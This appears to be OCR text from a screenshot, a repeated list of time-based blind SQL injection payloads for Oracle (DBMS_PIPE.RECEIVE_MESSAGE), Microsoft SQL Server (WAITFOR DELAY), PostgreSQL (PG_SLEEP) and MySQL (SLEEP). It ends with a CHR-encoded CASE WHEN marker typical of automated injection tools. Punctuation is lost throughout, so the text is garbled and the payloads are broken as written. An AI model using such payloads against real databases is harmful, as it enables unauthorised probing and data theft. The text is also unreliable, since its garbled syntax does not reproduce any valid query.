
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT
PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT
SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20
|
SELECT SLEEP20 |
SELECT
CHR113CHR122CHR112CHR113CHR113CASE WHEN 73467346